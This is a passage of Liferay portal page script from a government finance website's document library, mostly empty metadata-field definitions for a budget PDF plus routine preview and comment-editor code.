"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:198414,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:268070,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"TjRRV1tl","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.4"},{"instanceId":"Brh8UYDj","name":"DublinCore_MODIFIED","value":"2020-12-31T21:17:48Z"},{"instanceId":"RXtbJygL","name":"DublinCore_CREATED","value":"2020-12-31T12:48:24Z"},{"instanceId":"lnJafPp5","name":"DublinCore_LANGUAGE","value":"en-GB"},{"instanceId":"SsEw1D1i",
"name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"bPX2yX90","name":"HttpHeaders_LAST_MODIFIED","value":"2020-12-31T21:17:48Z"},{"instanceId":"mRlkQeqR","name":"Office_CREATION_DATE","value":"2020-12-31T12:48:24Z"},{"instanceId":"7Mm34hnK","name":"Office_SAVE_DATE","value":"2020-12-31T21:17:48Z"}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',
{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"){liferayDDMForm.destroy();
Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=
AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileActions",baseImageURL:"https://www.mf.gov.cv/documents/198414/1923383/bo_31-12-2020_142+OE+2021.pdf/ceb781c4-5125-9db1-2b1a-ad81dfd9e0ef?version\x3d1.0\x26t\x3d1626451248478\x26previewFileIndex\x3d",boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileContent",
currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileImage",imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewImagesContent",maxIndex:78,previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewToolbar"})).render()})();
(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=AUI.$;var _=AUI._;var windowNode=A.getWin();var alloyEditor;var getInitialContent=function(){var data;if(window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initEditor"])data=_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initEditor();
else data="";return data};var createInstance=function(){var editorNode=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_vtcc_postReplyBody0");if(!editorNode){var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_vtcc_postReplyBody0Container");editorContainer.setHTML("");editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_vtcc_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_vtcc_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column1__3"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
editorContainer.appendChild(editorNode)}if(editorNode)editorNode.attr("contenteditable",true);var editorConfig=true?{"filebrowserBrowseUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_vtcc_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dtVa857EC",
"allowedContent":"a[href];em;p;span[class];strong;u","autocomplete":{"requestTemplate":"query\x3d{query}","trigger":[{"resultFilters":"function(query, results) {return results;}","resultTextLocator":"screenName","tplReplace":"{mention}","term":"@","source":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_mentions_web_portlet_MentionsPortlet\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_cacheability\x3dcacheLevelPage\x26p_p_auth\x3dfHKdWUCH\x26_com_liferay_mentions_web_portlet_MentionsPortlet_",
